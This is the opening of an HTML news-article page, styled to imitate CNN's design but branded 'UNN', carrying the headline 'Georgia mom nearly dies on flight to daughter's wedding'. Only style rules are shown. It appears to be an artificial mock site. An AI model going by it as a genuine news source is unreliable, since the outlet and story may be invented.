




==== adv04lfw/index.html @ 9289815e "Add files via upload" ====
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Georgia mom nearly dies on flight to daughter's wedding | UNN</title>   <style>:root {
    --cnn-red: #cc0000;
    --cnn-red-dark: #a30000;
    --ink: #0c0c0c;
    --ink-soft: #262626;
    --ink-mid: #404040;
    --ink-faint: #6e6e6e;
    --ink-fainter: #a0a0a0;
    --hair: #d9d9d9;
    --hair-soft: #ececec;
    --bg: #ffffff;
    --sans: "Inter", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Arial, sans-serif;
    --serif-tight: "Inter Tight", "Inter", -apple-system, BlinkMacSystemFont, Arial, sans-serif;
  }

  * { box-sizing: border-box; }
  body { margin: 0; }

  .page {
    background: var(--bg);
    color: var(--ink);
    font-family: var(--sans);
    -webkit-font-smoothing: antialiased;
    line-height: 1.5;
  }
  a { color: inherit; text-decoration: none; }

  /* Sticky full-width header (whole bar sticks on desktop + mobile) */
  .site-header { position: static; z-index: 30; width: 100%; background: var(--bg); box-shadow: 0 1px 3px rgba(0,0,0,.06); }

  /* ---------- CNN header ---------- */
  .utility {
    border-bottom: 1px solid var(--hair-soft);
    height: 38px;
    display: flex; align-items: center; justify-content: flex-end;
    gap: 22px; padding: 0 20px;
    font-size: 11px; font-weight: 700;
    text-transform: uppercase; letter-spacing: .05em; color: var(--ink-mid);
  }
  .utility .u-sep { width: 1px; height: 14px; background: var(--hair); }

  .masthead {
    display: none; align-items: center; gap: 18px;
    padding: 12px 24px; max-width: 1280px; margin: 0 auto; width: 100%;
  }
  .menu-btn { display: flex; flex-direction: column; gap: 4px; padding: 6px; margin: -6px; cursor: pointer; background: none; border: 0; }
  .menu-btn span { width: 20px; height: 2px; background: var(--ink); display: block; transition: transform .25s ease, opacity .2s ease; }
  .menu-btn.open span:nth-child(1) { transform: translateY(6px) rotate(45deg); }
  .menu-btn.open span:nth-child(2) { opacity: 0; }
  .menu-btn.open span:nth-child(3) { transform: translateY(-6px) rotate(-45deg); }

  .logo svg { display: block; }
  .logo-text { font-weight: 900; font-size: 26px; letter-spacing: -.07em; color: var(--cnn-red); line-height: 1; white-space: nowrap; -webkit-text-stroke: .6px var(--cnn-red); }
  .nav-brand .logo-text { font-size: 24px; -webkit-text-stroke-width: .5px; }
  .drawer-head .logo-text { font-size: 28px; }
  .footer-logo .logo-text { color: #fff; font-size: 30px; -webkit-text-stroke-color: #fff; }
  .logo-img { height: 22px; width: auto; display: block; }
  .page .site-header .nav-brand .logo-img { height: 22px !important; width: auto !important; max-width: none !important; }
  .search-pill { margin-left: auto; display: flex; align-items: center; gap: 8px; border: 1px solid var(--hair); border-radius: 999px; padding: 7px 14px; color: var(--ink-faint); font-size: 13px; min-width: 170px; }
  .watch-live { display: inline-flex; align-items: center; gap: 8px; background: var(--cnn-red); color: #fff; font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .04em; padding: 8px 14px; border-radius: 3px; white-space: nowrap; }
  .watch-live .dot { width: 8px; height: 8px; border-radius: 50%; background: #fff; }

